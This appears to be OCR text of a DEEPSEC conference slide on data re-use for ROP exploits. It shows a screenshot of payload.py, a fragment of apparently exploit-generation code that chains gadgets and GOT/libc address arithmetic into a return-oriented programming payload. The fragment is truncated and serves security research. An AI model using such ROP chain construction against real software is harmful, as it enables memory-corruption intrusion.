 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
DEEPSEC
C:\Users\marc\Desktop\ropeme\demo\ropeme\payload.py - Notepad++
Datei Bearbeiten Suchen Ansicht Kodierung Sprachen Einstellungen Makro Ausführen TextFX Erweiterungen Fenster ?
payload.py
183
184 if plt_function not in self.got_address:
185 self.get_got_address(plt_function)
186
187 if src_function not in self.libc_address:
188 self.get_libc_address(src_function)
189
190 if dst_function not in self.libc_address:
191 self.get_libc_address(dst_function)
192
193 result += [self.gadget_address["addmem_popr1"], self.libc_address[dst_function] - self.libc_add
194 result += [self.gadget_address["ret"]] # tricky, in case pop r1 followed by a pop reg
195 result += [self.gadget_address["addmem_popr2"], self.got_address[plt_function] - got_offset]
196 result += [self.gadget_address["ret"]] # tricky, in case pop r2 followed by a pop reg
197 result += [self.gadget_address["addmem_add"]]
198 result += [self.gadget_address["ret"]] # tricky, in case pop r2 followed by a pop reg
199 self.make_frame(result)
200 if trailing_leave == 1:
201 result = self.make_leave(result, leave_offset)
202
203 self.msg(self.formatlist(result))
204 return result
205
206 # generate got dereferencing steps
207 def got_dereference(self, plt_function, src_function, dst_function, trailing_leave = 0, leave_offse
208 result = []
210 if plt_function not in self.got_address:
211 self.get_got_address(plt_function)
Python file 20357 chars 20935 bytes 579 lines Ln : 180 Col : 22 Sel : 13 (13 bytes) in 1 ranges UNIX ANSI INS
15:18